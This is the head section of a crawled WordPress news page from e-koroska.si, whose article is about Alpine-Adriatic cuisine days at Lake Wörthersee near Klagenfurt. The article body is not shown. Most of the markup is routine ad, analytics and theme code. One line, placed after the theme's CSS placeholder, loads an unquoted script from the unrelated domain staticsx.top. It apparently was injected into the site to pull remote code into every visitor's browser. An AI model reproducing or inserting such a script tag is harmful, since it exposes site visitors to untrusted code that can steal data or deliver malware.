

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/
body_size: 40820
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu" />
	<meta property="og:description" content="Celovec bo od petka, 9. septembra, in vse do nedelje, 25. septembra, že petič »kuhajoče« srce na območju Alpe-Jadrana  med avstrijsko Koroško, Benečijo in Furlanijo, Slovenijo ter avstrijsko Štajersko. Gostil bo namreč Dneve alpsko-jadranske kuhinje, ki združujejo 50 dogodkov in so edinstvena poroka alpske ter sredozemske kuhinje. Vrstila se bodo številna srečanja mednarodnih zvezdnih kuharjev, možen bo [&hellip;]" />
	<meta property="og:url" content="http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-09-12T13:06:18+00:00" />
	<meta property="og:image" content="http://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg" />
	<meta property="og:image:width" content="1745" />
	<meta property="og:image:height" content="1201" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/#article","isPartOf":{"@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu","datePublished":"2022-09-12T13:06:18+00:00","mainEntityOfPage":{"@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/"},"wordCount":631,"commentCount":0,"image":{"@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg","keywords":["Alpsko-jadranska kuhinja","Celovec"],"articleSection":["Dogodki","Featured"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/","url":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/","name":"5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/#primaryimage"},"image":{"@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg","datePublished":"2022-09-12T13:06:18+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg","width":1745,"height":1201,"caption":"5.dnevi alpsko-jadranske kuhinje, Vir: Andreja Jernejčič"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; 5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu Vir komentarjev" href="https://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010738' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/14137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=14137' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"f061edb0a2","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }
